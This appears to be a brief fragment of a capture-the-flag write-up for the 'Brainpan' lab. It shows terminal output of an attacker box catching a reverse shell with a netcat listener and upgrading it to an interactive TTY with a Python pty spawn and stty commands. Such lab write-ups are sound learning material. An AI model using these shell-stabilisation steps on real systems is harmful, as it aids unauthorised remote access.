 which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ export TERM=xterm
export TERM=xterm
puck@brainpan:/home/puck$ ^Z
[1]+  Stopped                 nc -lnvp 4444
root@kali:~/thm/brainpan# stty raw -echo; fg
nc -lnvp 4444
puck@brainpan:/home/puck$